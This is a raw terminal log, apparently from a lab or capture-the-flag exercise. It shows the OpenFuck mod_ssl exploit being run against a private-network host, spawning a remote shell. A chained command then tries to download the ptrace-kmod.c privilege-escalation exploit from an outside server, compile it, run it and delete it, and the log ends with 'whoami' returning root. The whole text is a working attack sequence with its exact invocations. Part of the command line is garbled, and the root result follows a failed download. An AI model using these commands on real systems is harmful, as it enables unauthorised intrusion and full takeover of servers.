 ┌──(root💀Yasso)-[~/桌面]
└─# ./exp 0×6b 192.168.249.129 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--07:35:21--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
whoami
root